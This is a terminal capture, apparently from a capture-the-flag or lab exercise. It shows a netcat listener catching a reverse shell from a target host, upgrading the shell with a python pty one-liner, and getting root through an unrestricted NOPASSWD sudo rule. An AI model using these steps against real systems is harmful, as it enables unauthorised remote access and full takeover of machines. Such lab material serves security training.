 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.125.149] 41396
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ip-10-10-125-149:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on
    ip-10-10-125-149.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on
        ip-10-10-125-149.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-125-149:/var/www/html$ sudo bash
sudo bash
root@ip-10-10-125-149:/var/www/html#